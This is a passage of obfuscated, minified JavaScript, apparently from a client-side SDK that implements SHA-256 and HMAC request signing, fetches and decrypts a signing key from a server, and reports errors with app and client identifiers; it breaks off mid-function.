_h103=(0,_c364)(0x1b7),_i84=(0,_g123)((0,_c364)(0x143)),_j57=(0,_c364)(0x2f2),_k51=(0,_c364)(0xad);_b515[_0xw9i[1319]]=_0xw9i[1320],_b515[_0xw9i[1318]]=new Int32Array([0x6aa1e8f0,0x489def87,-0x42d6e177,0x44eede51,0x2cfbf7e5,-0x5ebc92a,0xe69ca1,-0x6c845df2]),_b515[_0xw9i[1317]]=new Int32Array([-0x2280d686,-0xeaef123,-0x44c20e8b,-0x6e934b71,0x353c6bf0,-0x2f9b3bbd,0x1de6bfb6,0x18fff63c]);var _l42=function(){function t(_a783){var _b516=_a783[_0xw9i[1255]],_c365=_a783[_0xw9i[1321]],_d282=_a783[_0xw9i[977]],_e231=_a783[_0xw9i[437]];this[_0xw9i[1322]]=_b515[_0xw9i[1318]],this[_0xw9i[1323]]=_b515[_0xw9i[1317]],this[_0xw9i[1324]]=_b515[_0xw9i[1319]],this[_0xw9i[1255]]=_b516,this[_0xw9i[1321]]=_c365,this[_0xw9i[977]]=_d282,this[_0xw9i[437]]=_e231,this[_0xw9i[1325]]();}return t[_0xw9i[32]][_0xw9i[1325]]=function(){return(0,_e230)(this,void 0x0,void 0x0,function(){var _a784,_b517,_c366,_d283,_e232,_f177,_g124,_h104,_i85,_j58,_k52,_l43,_m37=this;return(0,_f176)(this,function(m){switch(m[_0xw9i[1313]]){case 0x0:return m[_0xw9i[1315]][_0xw9i[76]]([0x0,0x3,,0x4]),_j58=(0x0,_j57[_0xw9i[1326]])()[_0xw9i[1327]],[0x4,this[_0xw9i[1321]][_0xw9i[1328]]((0,_d281)((0,_d281)({},_j58),{appkey:this[_0xw9i[1255]],cid:this[_0xw9i[977]][_0xw9i[1329]](),uniq:this[_0xw9i[977]][_0xw9i[1330]]()}))];case 0x1:return _a784=m[_0xw9i[644]](),_b517=_a784[_0xw9i[1331]],_c366=_a784[_0xw9i[1332]],[0x4,this[_0xw9i[437]][_0xw9i[1333]](_c366)];case 0x2:return _d283=m[_0xw9i[644]](),_e232=_d283[_0xw9i[1324]],_f177=_d283[_0xw9i[1322]],_g124=_d283[_0xw9i[1323]],this[_0xw9i[1322]]=_f177,this[_0xw9i[1323]]=_g124,this[_0xw9i[1324]]=_e232,_h104=(0,_m33)()(function(){return(0,_e230)(_m37,void 0x0,void 0x0,function(){return(0,_f176)(this,function(_a785){return(0,clearTimeout)(_h104),this[_0xw9i[1325]](),[0x2];});});},0x3e8*_b517[_0xw9i[1334]]),[0x3,0x4];case 0x3:return _i85=m[_0xw9i[644]](),this[_0xw9i[1322]]=_b515[_0xw9i[1318]],this[_0xw9i[1323]]=_b515[_0xw9i[1317]],this[_0xw9i[1324]]=_b515[_0xw9i[1319]],_j58=(0x0,_j57[_0xw9i[1326]])()[_0xw9i[1327]],_k52=(0x0,_j57[_0xw9i[1335]])(),_l43=(0,_d281)((0,_d281)((0,_d281)({},_j58),_k52),{cid:this[_0xw9i[977]][_0xw9i[1329]](),uniq:this[_0xw9i[977]][_0xw9i[1330]](),appkey:this[_0xw9i[1255]],log:{code:(null==_i85?void 0x0:_i85[_0xw9i[1336]])?_i85[_0xw9i[1336]]:_k51[_0xw9i[1282]][_0xw9i[1295]],track:(null==_i85?void 0x0:_i85[_0xw9i[1337]])?_i85[_0xw9i[1337]]:_i85[_0xw9i[3]](),message:(null==_i85?void 0x0:_i85[_0xw9i[308]])?_i85[_0xw9i[308]]:_0xw9i[1338]}}),this[_0xw9i[1321]][_0xw9i[1339]](_l43),[0x3,0x4];case 0x4:return[0x2];}});});},t[_0xw9i[32]][_0xw9i[1340]]=function(_a786){var _b518=this[_0xw9i[1324]],_c367=new Uint32Array(this[_0xw9i[1322]]),_d284=new Uint32Array(this[_0xw9i[1323]]);if(_a786===_h103[_0xw9i[1341]])return new _i84[_0xw9i[311]]({istate:new Int32Array(_c367),ostate:new Int32Array(_d284),keyId:_b518,appkey:this[_0xw9i[1255]],cid:this[_0xw9i[977]][_0xw9i[1329]](),uniq:this[_0xw9i[977]][_0xw9i[1330]](),request:this[_0xw9i[1321]]});},t;}();_b515[_0xw9i[311]]=_l42;},0x32c:function(_a787,_b519){function n(t,_c368,r,o,i){for(var a,u,c,s,f,l,p,h,d,v,y,g,b;i>=0x40;){for(a=_c368[0x0],u=_c368[0x1],c=_c368[0x2],s=_c368[0x3],f=_c368[0x4],l=_c368[0x5],p=_c368[0x6],h=_c368[0x7],v=0x0;v<0x10;v++)y=o+0x4*v,t[v]=(0xff&r[y])<<0x18|(0xff&r[y+0x1])<<0x10|(0xff&r[y+0x2])<<0x8|0xff&r[y+0x3];for(v=0x10;v<0x40;v++)g=((d=t[v-0x2])>>>0x11|d<<0xf)^(d>>>0x13|d<<0xd)^d>>>0xa,b=((d=t[v-0xf])>>>0x7|d<<0x19)^(d>>>0x12|d<<0xe)^d>>>0x3,t[v]=(g+t[v-0x7]|0x0)+(b+t[v-0x10]|0x0);for(v=0x0;v<0x40;v++)g=(((f>>>0x6|f<<0x1a)^(f>>>0xb|f<<0x15)^(f>>>0x19|f<<0x7))+(f&l^~f&p)|0x0)+(h+(_b519[_0xw9i[1342]][v]+t[v]|0x0)|0x0)|0x0,b=((a>>>0x2|a<<0x1e)^(a>>>0xd|a<<0x13)^(a>>>0x16|a<<0xa))+(a&u^a&c^u&c)|0x0,h=p,p=l,l=f,f=s+g|0x0,s=c,c=u,u=a,a=g+b|0x0;_c368[0x0]+=a,_c368[0x1]+=u,_c368[0x2]+=c,_c368[0x3]+=s,_c368[0x4]+=f,_c368[0x5]+=l,_c368[0x6]+=p,_c368[0x7]+=h,o+=0x40,i-=0x40;}return o;}(0,_cl)()(_b519,_0xw9i[626],{value:!0x0}),_b519[_0xw9i[1343]]=_b519[_0xw9i[1344]]=_b519[_0xw9i[1345]]=_b519[_0xw9i[1342]]=void 0x0,_b519[_0xw9i[1342]]=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2],_b519[_0xw9i[1345]]=0x20,_b519[_0xw9i[1344]]=0x40;var _d285=function(){function t(){this[_0xw9i[1345]]=_b519[_0xw9i[1345]],this[_0xw9i[1344]]=_b519[_0xw9i[1344]],this[_0xw9i[105]]=new Int32Array(0x8),this[_0xw9i[1346]]=new Int32Array(0x40),this[_0xw9i[1170]]=new Uint8Array(0x80),this[_0xw9i[1347]]=0x0,this[_0xw9i[1348]]=0x0,this[_0xw9i[1349]]=!0x1,this[_0xw9i[659]]();}return t[_0xw9i[32]][_0xw9i[659]]=function(){return this[_0xw9i[105]][0x0]=0x6a09e667,this[_0xw9i[105]][0x1]=0xbb67ae85,this[_0xw9i[105]][0x2]=0x3c6ef372,this[_0xw9i[105]][0x3]=0xa54ff53a,this[_0xw9i[105]][0x4]=0x510e527f,this[_0xw9i[105]][0x5]=0x9b05688c,this[_0xw9i[105]][0x6]=0x1f83d9ab,this[_0xw9i[105]][0x7]=0x5be0cd19,this[_0xw9i[1347]]=0x0,this[_0xw9i[1348]]=0x0,this[_0xw9i[1349]]=!0x1,this;},t[_0xw9i[32]][_0xw9i[1350]]=function(){for(var t=0x0;t<this[_0xw9i[1170]][_0xw9i[72]];t++)this[_0xw9i[1170]][t]=0x0;for(t=0x0;t<this[_0xw9i[1346]][_0xw9i[72]];t++)this[_0xw9i[1346]][t]=0x0;this[_0xw9i[659]]();},t[_0xw9i[32]][_0xw9i[431]]=function(_a788,_b520){if(void 0x0===_b520&&(_b520=_a788[_0xw9i[72]]),this[_0xw9i[1349]])throw new Error(_0xw9i[1351]);var _c369=0x0;if(this[_0xw9i[1348]]+=_b520,this[_0xw9i[1347]]>0x0){for(;this[_0xw9i[1347]]<0x40&&_b520>0x0;)this[_0xw9i[1170]][this[_0xw9i[1347]]++]=_a788[_c369++],_b520--;0x40===this[_0xw9i[1347]]&&((0,n)(this[_0xw9i[1346]],this[_0xw9i[105]],this[_0xw9i[1170]],0x0,0x40),this[_0xw9i[1347]]=0x0);}for(_b520>=0x40&&(_c369=(0,n)(this[_0xw9i[1346]],this[_0xw9i[105]],_a788,_c369,_b520),_b520%=0x40);_b520>0x0;)this[_0xw9i[1170]][this[_0xw9i[1347]]++]=_a788[_c369++],_b520--;return this;},t[_0xw9i[32]][_0xw9i[1352]]=function(t){if(!this[_0xw9i[1349]]){var _temp13={_temp14:function(_temp15,_temp16){return _temp15<<_temp16;}};var e=this[_0xw9i[1348]],r=this[_0xw9i[1347]],o=e/0x20000000|0x0,i=_temp13._temp14(e,3),a=e%0x40<0x38?0x40:0x80;this[_0xw9i[1170]][r]=0x80;for(var u=r+0x1;u<a-0x8;u++)this[_0xw9i[1170]][u]=0x0;this[_0xw9i[1170]][a-0x8]=o>>>0x18&0xff,this[_0xw9i[1170]][a-0x7]=o>>>0x10&0xff,this[_0xw9i[1170]][a-0x6]=o>>>0x8&0xff,this[_0xw9i[1170]][a-0x5]=o>>>0x0&0xff,this[_0xw9i[1170]][a-0x4]=i>>>0x18&0xff,this[_0xw9i[1170]][a-0x3]=i>>>0x10&0xff,this[_0xw9i[1170]][a-0x2]=i>>>0x8&0xff,this[_0xw9i[1170]][a-0x1]=i>>>0x0&0xff,(0,n)(this[_0xw9i[1346]],this[_0xw9i[105]],this[_0xw9i[1170]],0x0,a),this[_0xw9i[1349]]=!0x0;}for(u=0x0;u<0x8;u++)t[0x4*u+0x0]=this[_0xw9i[105]][u]>>>0x18&0xff,t[0x4*u+0x1]=this[_0xw9i[105]][u]>>>0x10&0xff,t[0x4*u+0x2]=this[_0xw9i[105]][u]>>>0x8&0xff,t[0x4*u+0x3]=this[_0xw9i[105]][u]>>>0x0&0xff;return this;},t[_0xw9i[32]][_0xw9i[1353]]=function(){var _a789=new Uint8Array(this[_0xw9i[1345]]);return this[_0xw9i[1352]](_a789),_a789;},t[_0xw9i[32]][_0xw9i[1354]]=function(t){for(var e=0x0;e<this[_0xw9i[105]][_0xw9i[72]];e++)t[e]=this[_0xw9i[105]][e];},t[_0xw9i[32]][_0xw9i[1355]]=function(t,e){for(var n=0x0;n<this[_0xw9i[105]][_0xw9i[72]];n++)this[_0xw9i[105]][n]=t[n];this[_0xw9i[1348]]=e,this[_0xw9i[1349]]=!0x1,this[_0xw9i[1347]]=0x0;},t;}();_b519[_0xw9i[1343]]=_d285,_b519[_0xw9i[311]]=function(_a790){var _b521=new _d285()[_0xw9i[431]](_a790),_c370=_b521[_0xw9i[1353]]();return _b521[_0xw9i[1350]](),_c370;};},0x11d:function(_a791,_b522){(0,_cl)()(_b522,_0xw9i[626],{value:!0x0});var _c371=function(){function t(t){var e=t[_0xw9i[1343]],n=t[_0xw9i[1322]],r=t[_0xw9i[1323]];this[_0xw9i[1349]]=!0x1,this[_0xw9i[1356]]=new e(),this[_0xw9i[1357]]=new e(),this[_0xw9i[1322]]=n,this[_0xw9i[1323]]=r,this[_0xw9i[659]]();}return t[_0xw9i[32]][_0xw9i[659]]=function(){this[_0xw9i[1356]][_0xw9i[1355]](this[_0xw9i[1322]],this[_0xw9i[1356]][_0xw9i[1344]]),this[_0xw9i[1357]][_0xw9i[1355]](this[_0xw9i[1323]],this[_0xw9i[1357]][_0xw9i[1344]]);},t[_0xw9i[32]][_0xw9i[1350]]=function(){for(var t=0x0;t<this[_0xw9i[1322]][_0xw9i[72]];t++)this[_0xw9i[1323]][t]=this[_0xw9i[1322]][t]=0x0;this[_0xw9i[1356]][_0xw9i[1350]](),this[_0xw9i[1357]][_0xw9i[1350]]();},t[_0xw9i[32]][_0xw9i[431]]=function(_a792){if(this[_0xw9i[1349]])throw new Error(_0xw9i[1358]);this[_0xw9i[1356]][_0xw9i[431]](_a792);},t[_0xw9i[32]][_0xw9i[1352]]=function(t){return this[_0xw9i[1357]][_0xw9i[1349]]?this[_0xw9i[1357]][_0xw9i[1352]](t):(this[_0xw9i[1356]][_0xw9i[1352]](t),this[_0xw9i[1357]][_0xw9i[431]](t,this[_0xw9i[1356]][_0xw9i[1345]])[_0xw9i[1352]](t)),this;},t[_0xw9i[32]][_0xw9i[1353]]=function(){var _a793=new Uint8Array(this[_0xw9i[1356]][_0xw9i[1345]]);return this[_0xw9i[1352]](_a793),this[_0xw9i[1349]]=!0x0,_a793;},t;}();_b522[_0xw9i[311]]=_c371;},0x143:function(_a797,_b525,_c373){var _d286,_e233=this&&this[_0xw9i[1359]]||(_d286=function(_a794,_b523){return _d286=(0,_gd)()||{__proto__:[]}instanceof Array&&function(t,e){t[_0xw9i[268]]=e;}||function(t,e){for(var n in e)Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,n)&&(t[n]=e[n]);},(0,_d286)(_a794,_b523);},function(_a795,_b524){if(_0xw9i[69]!=typeof _b524&&null!==_b524)throw new TypeError(_0xw9i[1360]+(0,String)(_b524)+_0xw9i[1361]);function _c372(){this[_0xw9i[78]]=_a795;}(0,_d286)(_a795,_b524),_a795[_0xw9i[32]]=null===_b524?(0,_fs)()(_b524):(_c372[_0xw9i[32]]=_b524[_0xw9i[32]],new _c372());}),_f178=this&&this[_0xw9i[1309]]||function(){return _f178=(0,_A9)()||function(t){for(var e,n=0x1,r=arguments[_0xw9i[72]];n<r;n++)for(var o in e=arguments[n])Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,o)&&(t[o]=e[o]);return t;},_f178[_0xw9i[155]](this,arguments);},_g125=this&&this[_0xw9i[1316]]||function(_a796){return _a796&&_a796[_0xw9i[626]]?_a796:{default:_a796};};(0,_cl)()(_b525,_0xw9i[626],{value:!0x0});var _h105=(0,_c373)(0x32c),_i86=(0,_g125)((0,_c373)(0x11d)),_j59=(0,_c373)(0x2f2),_k53=(0,_c373)(0xad),_l44=function(_a799){function _b527(_a798){var _b526=_a798[_0xw9i[1322]],_c374=_a798[_0xw9i[1323]],_d287=_a798[_0xw9i[1324]],_e234=_a798[_0xw9i[1255]],_f179=_a798[_0xw9i[1362]],_g126=_a798[_0xw9i[1363]],_h106=_a798[_0xw9i[1321]],_i87=_a799[_0xw9i[80]](this,{Hash:_h105[_0xw9i[1343]],istate:_b526,ostate:_c374})||this;return _i87[_0xw9i[1324]]=_0xw9i[6],_i87[_0xw9i[1255]]=_0xw9i[6],_i87[_0xw9i[1362]]=_0xw9i[6],_i87[_0xw9i[1363]]=_0xw9i[6],_i87[_0xw9i[1324]]=_d287,_i87[_0xw9i[1255]]=_e234,_i87[_0xw9i[1362]]=_f179,_i87[_0xw9i[1363]]=_g126,_i87[_0xw9i[1321]]=_h106,_i87;}return(0,_e233)(_b527,_a799),_b527[_0xw9i[32]][_0xw9i[1364]]=function(_a800){var _b528=(0x0,_j59[_0xw9i[1326]])()[_0xw9i[1327]],_c375=(0x0,_j59[_0xw9i[1335]])(),_d288=(0,_f178)((0,_f178)((0,_f178)({},_b528),_c375),{appkey:this[_0xw9i[1255]],cid:this[_0xw9i[1362]],uniq:this[_0xw9i[1363]],log:_a800,keyid:this[_0xw9i[1324]]});this[_0xw9i[1321]][_0xw9i[1339]](_d288);},_b527[_0xw9i[32]][_0xw9i[431]]=function(_a801,_b529){if(_b529&&!(0x0,_j59[_0xw9i[1365]])(_b529))throw new Error(_0xw9i[1366]);try{if(_b529)switch(_b529){case _0xw9i[1367]:_a801=(0x0,_j59[_0xw9i[1368]])(_a801);break;case _0xw9i[450]:_a801=(0x0,_j59[_0xw9i[1369]])(_a801);break;case _0xw9i[452]:_a801=(0x0,_j59[_0xw9i[1370]])(_a801);}_a799[_0xw9i[32]][_0xw9i[431]][_0xw9i[80]](this,_a801);}catch(_a802){throw this[_0xw9i[1364]]({code:_k53[_0xw9i[1282]][_0xw9i[1297]],track:_a802[_0xw9i[3]](),message:"\u0055\u0070\u0064\u0061\u0074\u0065\u0020\u8c03\u7528\u5f02\u5e38"}),new Error(_0xw9i[1371]);}},_b527[_0xw9i[32]][_0xw9i[1353]]=function(_a803){var _b530;if(_a803&&-0x1===(0,_bw)()(_b530=[_0xw9i[1367],_0xw9i[450]])[_0xw9i[80]](_b530,_a803))throw new Error(_0xw9i[1372]);var _c376=_0xw9i[6];try{if(_c376=_a799[_0xw9i[32]][_0xw9i[1353]][_0xw9i[80]](this),_a803)switch(_a803){case _0xw9i[1367]:_c376=(0x0,_j59[_0xw9i[1373]])((0x0,_j59[_0xw9i[1374]])(_c376));break;case _0xw9i[450]:_c376=(0x0,_j59[_0xw9i[1374]])(_c376);}return{sid:(0x0,_j59[_0xw9i[1375]])(),token:this[_0xw9i[1324]],result:_c376};}catch(_a804){throw this[_0xw9i[1364]]({code:_k53[_0xw9i[1282]][_0xw9i[1299]],track:_a804[_0xw9i[3]](),message:"\u0064\u0069\u0067\u0065\u0073\u0074\u0020\u8c03\u7528\u5f02\u5e38"}),new Error(_0xw9i[1376]);}},_b527;}(_i86[_0xw9i[311]]);_b525[_0xw9i[311]]=_l44;},0x1b7:function(_a805,_b531){(0,_cl)()(_b531,_0xw9i[626],{value:!0x0}),_b531[_0xw9i[1341]]=void 0x0,_b531[_0xw9i[1341]]=_0xw9i[1377];},0xff:function(_a807,_b532,_c377){var _d289=this&&this[_0xw9i[1316]]||function(_a806){return _a806&&_a806[_0xw9i[626]]?_a806:{default:_a806};};(0,_cl)()(_b532,_0xw9i[626],{value:!0x0}),_b532[_0xw9i[1378]]=void 0x0;var _e235=(0,_d289)((0,_c377)(0x10c)),_f180=_0xw9i[1379];_b532[_0xw9i[1378]]={fetchTables:_f180+_0xw9i[1380],report:_f180+_0xw9i[1381]};var _g127=function(){function t(){}return t[_0xw9i[1382]]=function(_a808){return _e235[_0xw9i[311]][_0xw9i[1267]](_b532[_0xw9i[1378]][_0xw9i[1383]],_a808);},t[_0xw9i[1339]]=function(_a809){return _e235[_0xw9i[311]][_0xw9i[1267]](_b532[_0xw9i[1378]][_0xw9i[1339]],_a809);},t[_0xw9i[1384]]=function(_a810,_b533){return _e235[_0xw9i[311]][_0xw9i[55]](_a810,_b533);},t;}();_b532[_0xw9i[311]]=_g127;},0xdb:function(_a821,_b538,_c381){var _d293=this&&this[_0xw9i[1310]]||function(_a811,_b534,_c378,_d290){return new(_c378||(_c378=(0,_o28)()))(function(_a814,_b536){function _c379(t){try{(0,_e236)(_d290[_0xw9i[73]](t));}catch(t){(0,_b536)(t);}}function _d291(t){try{(0,_e236)(_d290[_0xw9i[86]](t));}catch(t){(0,_b536)(t);}}function _e236(_a812){var _b535;_a812[_0xw9i[74]]?(0,_a814)(_a812[_0xw9i[75]]):(_b535=_a812[_0xw9i[75]],_b535 instanceof _c378?_b535:new _c378(function(_a813){(0,_a813)(_b535);}))[_0xw9i[230]](_c379,_d291);}(0,_e236)((_d290=_d290[_0xw9i[155]](_a811,_b534||[]))[_0xw9i[73]]());});},_e238=this&&this[_0xw9i[1311]]||function(_a815,_b537){var _c380,_d292,_e237,_f181,_g128={label:0x0,sent:function(){if(0x1&_e237[0x0])throw _e237[0x1];return _e237[0x1];},trys:[],ops:[]};return _f181={next:(0,u)(0x0),throw:(0,u)(0x1),return:(0,u)(0x2)},_0xw9i[69]==typeof(0,_$4)()&&(_f181[(0,_fi)()]=function(){return this;}),_f181;function u(_a816){return function(_a819){return function(_a817){if(_c380)throw new TypeError(_0xw9i[1312]);for(;_f181&&(_f181=0x0,_a817[0x0]&&(_g128=0x0)),_g128;)try{if(_c380=0x1,_d292&&(_e237=0x2&_a817[0x0]?_d292[_0xw9i[215]]:_a817[0x0]?_d292[_0xw9i[86]]||((_e237=_d292[_0xw9i[215]])&&_e237[_0xw9i[80]](_d292),0x0):_d292[_0xw9i[73]])&&!(_e237=_e237[_0xw9i[80]](_d292,_a817[0x1]))[_0xw9i[74]])return _e237;switch(_d292=0x0,_e237&&(_a817=[0x2&_a817[0x0],_e237[_0xw9i[75]]]),_a817[0x0]){case 0x0:case 0x1:_e237=_a817;break;case 0x4:return _g128[_0xw9i[1313]]++,{value:_a817[0x1],done:!0x1};case 0x5:_g128[_0xw9i[1313]]++,_d292=_a817[0x1],_a817=[0x0];continue;case 0x7:_a817=_g128[_0xw9i[1314]][_0xw9i[668]](),_g128[_0xw9i[1315]][_0xw9i[668]]();continue;default:if(!((_e237=(_e237=_g128[_0xw9i[1315]])[_0xw9i[72]]>0x0&&_e237[_e237[_0xw9i[72]]-0x1])||0x6!==_a817[0x0]&&0x2!==_a817[0x0])){_g128=0x0;continue;}if(0x3===_a817[0x0]&&(!_e237||_a817[0x1]>_e237[0x0]&&_a817[0x1]<_e237[0x3])){_g128[_0xw9i[1313]]=_a817[0x1];break;}if(0x6===_a817[0x0]&&_g128[_0xw9i[1313]]<_e237[0x1]){_g128[_0xw9i[1313]]=_e237[0x1],_e237=_a817;break;}if(_e237&&_g128[_0xw9i[1313]]<_e237[0x2]){_g128[_0xw9i[1313]]=_e237[0x2],_g128[_0xw9i[1314]][_0xw9i[76]](_a817);break;}_e237[0x2]&&_g128[_0xw9i[1314]][_0xw9i[668]](),_g128[_0xw9i[1315]][_0xw9i[668]]();continue;}_a817=_b537[_0xw9i[80]](_a815,_g128);}catch(_a818){_a817=[0x6,_a818],_d292=0x0;}finally{_c380=_e237=0x0;}if(0x5&_a817[0x0])throw _a817[0x1];return{value:_a817[0x0]?_a817[0x1]:void 0x0,done:!0x0};}([_a816,_a819]);};}},_f182=this&&this[_0xw9i[1316]]||function(_a820){return _a820&&_a820[_0xw9i[626]]?_a820:{default:_a820};};(0,_cl)()(_b538,_0xw9i[626],{value:!0x0});var _g129=(0,_c381)(0xad),_h108=(0,_f182)((0,_c381)(0xff)),_i88=(0,_c381)(0x3),_j60=new Uint8Array([0x37,0x39,0x65,0x36,0x65,0x30,0x32,0x37,0x33,0x36,0x64,0x31,0x34,0x64,0x62,0x32,0x39,0x31,0x39,0x31,0x64,0x35,0x36,0x34,0x30,0x36,0x62,0x62,0x65,0x64,0x66,0x63]),_k54=new(function(){function t(){var t=this;this[_0xw9i[1385]]=function(_a822){return(0,_d293)(t,void 0x0,void 0x0,function(){var _a823,_b539,_c382;return(0,_e238)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return o[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),[0x4,this[_0xw9i[1386]](_a822)];case 0x1:return _a823=o[_0xw9i[644]](),[0x2,(_b539=(0x0,_i88[_0xw9i[456]])(new Uint8Array(_a823),_j60))&&JSON[_0xw9i[996]](_b539)];case 0x2:return _c382=o[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[236]]({code:_g129[_0xw9i[1282]][_0xw9i[1291]],stack:_c382[_0xw9i[3]]()})];case 0x3:return[0x2];}});});},this[_0xw9i[1386]]=function(_a824){return(0,_d293)(t,void 0x0,void 0x0,function(){var _a825=this;return(0,_e238)(this,function(_a826){return[0x2,new((0,_o28)())(function(_a827,_b540){return(0,_d293)(_a825,void 0x0,void 0x0,function(){var _a828,_b541,_c383;return(0,_e238)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return o[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),_a828=(0x0,_i88[_0xw9i[453]])(_a824,_j60),[0x4,_h108[_0xw9i[311]][_0xw9i[1382]](_a828)];case 0x1:if(!(_b541=o[_0xw9i[644]]())||0xc8!==_b541[_0xw9i[1205]])throw new Error(_0xw9i[1387]);return(0,_a827)(_b541[_0xw9i[202]]),[0x3,0x3];case 0x2:return _c383=o[_0xw9i[644]](),(0,_b540)(_c383),[0x3,0x3];case 0x3:return[0x2];}});});})];});});},this[_0xw9i[1388]]=function(_a829){return(0,_d293)(t,void 0x0,void 0x0,function(){var _a830,_b542,_c384,_d294;return(0,_e238)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return o[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),[0x4,_h108[_0xw9i[311]][_0xw9i[1384]](_a829[_0xw9i[427]],{headers:{authorization:_a829[_0xw9i[1389]]}})];case 0x1:if(_a830=o[_0xw9i[644]](),_b542=_a830[_0xw9i[202]],0x50!==(_c384=new Uint8Array(_b542))[_0xw9i[72]])throw new Error(_0xw9i[1390]);return[0x2,_c384];case 0x2:return _d294=o[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[236]]({code:_g129[_0xw9i[1282]][_0xw9i[1293]],stack:_d294[_0xw9i[3]]()})];case 0x3:return[0x2];}});});};}return t[_0xw9i[32]][_0xw9i[1328]]=function(_a831){return(0,_d293)(this,void 0x0,void 0x0,function(){var _a832,_b543,_c385;return(0,_e238)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return o[_0xw9i[1315]][_0xw9i[76]]([0x0,0x5,,0x6]),[0x4,this[_0xw9i[1385]](_a831)];case 0x1:return(_a832=o[_0xw9i[644]]())&&0xc8===_a832[_0xw9i[1336]]&&_a832[_0xw9i[427]]?[0x4,this[_0xw9i[1388]](_a832)]:[0x3,0x3];case 0x2:return _b543=o[_0xw9i[644]](),[0x2,{config:_a832,boxes:_b543}];case 0x3:return[0x2,(0,_o28)()[_0xw9i[236]]({code:_a832[_0xw9i[1336]],message:"\u8bf7\u6c42\u5f02\u5e38",track:""})];case 0x4:return[0x3,0x6];case 0x5:return _c385=o[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[236]]({code:_c385[_0xw9i[1336]],track:_c385[_0xw9i[143]],message:"\u7f51\u7edc\u5f02\u5e38"})];case 0x6:return[0x2];}});});},t[_0xw9i[32]][_0xw9i[431]]=function(_a833,_b544){var _c386=this;return new((0,_o28)())(function(_a834,_b545){var _c387=(0,_m33)()(function(){return(0,_d293)(_c386,void 0x0,void 0x0,function(){var _a835;return(0,_e238)(this,function(n){switch(n[_0xw9i[1313]]){case 0x0:return(0,clearTimeout)(_c387),_a835=_a834,[0x4,this[_0xw9i[1328]](_b544)];case 0x1:return _a835[_0xw9i[155]](void 0x0,[n[_0xw9i[644]]()]),[0x2];}});});},0x3e8*_a833);});},t[_0xw9i[32]][_0xw9i[1339]]=function(t){},t;}())();_b538[_0xw9i[311]]=_k54;},0x10c:function(_a845,_b550){var _c391=this&&this[_0xw9i[1309]]||function(){return _c391=(0,_A9)()||function(t){for(var e,n=0x1,r=arguments[_0xw9i[72]];n<r;n++)for(var o in e=arguments[n])Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,o)&&(t[o]=e[o]);return t;},_c391[_0xw9i[155]](this,arguments);},_d298=this&&this[_0xw9i[1310]]||function(_a836,_b546,_c388,_d295){return new(_c388||(_c388=(0,_o28)()))(function(_a839,_b548){function _c389(t){try{(0,_e239)(_d295[_0xw9i[73]](t));}catch(t){(0,_b548)(t);}}function _d296(t){try{(0,_e239)(_d295[_0xw9i[86]](t));}catch(t){(0,_b548)(t);}}function _e239(_a837){var _b547;_a837[_0xw9i[74]]?(0,_a839)(_a837[_0xw9i[75]]):(_b547=_a837[_0xw9i[75]],_b547 instanceof _c388?_b547:new _c388(function(_a838){(0,_a838)(_b547);}))[_0xw9i[230]](_c389,_d296);}(0,_e239)((_d295=_d295[_0xw9i[155]](_a836,_b546||[]))[_0xw9i[73]]());});},_e241=this&&this[_0xw9i[1311]]||function(_a840,_b549){var _c390,_d297,_e240,_f183,_g130={label:0x0,sent:function(){if(0x1&_e240[0x0])throw _e240[0x1];return _e240[0x1];},trys:[],ops:[]};return _f183={next:(0,u)(0x0),throw:(0,u)(0x1),return:(0,u)(0x2)},_0xw9i[69]==typeof(0,_$4)()&&(_f183[(0,_fi)()]=function(){return this;}),_f183;function u(_a841){return function(_a844){return function(_a842){if(_c390)throw new TypeError(_0xw9i[1312]);for(;_f183&&(_f183=0x0,_a842[0x0]&&(_g130=0x0)),_g130;)try{if(_c390=0x1,_d297&&(_e240=0x2&_a842[0x0]?_d297[_0xw9i[215]]:_a842[0x0]?_d297[_0xw9i[86]]||((_e240=_d297[_0xw9i[215]])&&_e240[_0xw9i[80]](_d297),0x0):_d297[_0xw9i[73]])&&!(_e240=_e240[_0xw9i[80]](_d297,_a842[0x1]))[_0xw9i[74]])return _e240;switch(_d297=0x0,_e240&&(_a842=[0x2&_a842[0x0],_e240[_0xw9i[75]]]),_a842[0x0]){case 0x0:case 0x1:_e240=_a842;break;case 0x4:return _g130[_0xw9i[1313]]++,{value:_a842[0x1],done:!0x1};case 0x5:_g130[_0xw9i[1313]]++,_d297=_a842[0x1],_a842=[0x0];continue;case 